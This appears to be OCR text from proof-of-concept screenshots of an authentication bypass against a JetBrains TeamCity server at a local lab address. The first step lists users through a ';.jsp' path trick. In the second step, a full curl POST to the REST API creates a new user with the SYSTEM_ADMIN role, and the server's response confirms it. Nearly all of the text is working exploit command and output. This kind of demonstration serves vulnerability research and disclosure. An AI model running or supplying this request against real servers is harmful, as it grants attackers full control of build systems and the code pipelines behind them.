 192.168.1.5:8111/punit?jsp=/ap
192.168.1.5:8111/punit?jsp=/ap
Private browsing
192.168.1.5:8111/punit?jsp=/app/rest/users;.jsp
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<users count="1">
<user username="admin" id="1" href="/app/rest/users/id:1"/>
</users>
C:\WINDOWS\system32\cmd.
C:\Users\Punit Darji>curl -ik http://192.168.1.5:8111/hax?jsp=/app/rest/users;.jsp -X POST -H "Content-Type: application
/json" --data "{\"username\": \"punitdarji\", \"password\": \"punitdarji\", \"email\": \"thesecopsgroup\", \"roles\": {\
"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 680
Date: Wed, 06 Mar 2024 10:25:16 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="punitdarji" id="12" email="thesecopsgroup" href="
/app/rest/users/id:12"><properties count="3" href="/app/rest/users/id:12/properties"><property name="addTriggeredBuildTo
Favorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="punitdarji"/><property name="teamcity.serv
er.buildNumber" value="129390"/></properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:12/ro
les/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/
key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></groups></user>
C:\Users\Punit Darji>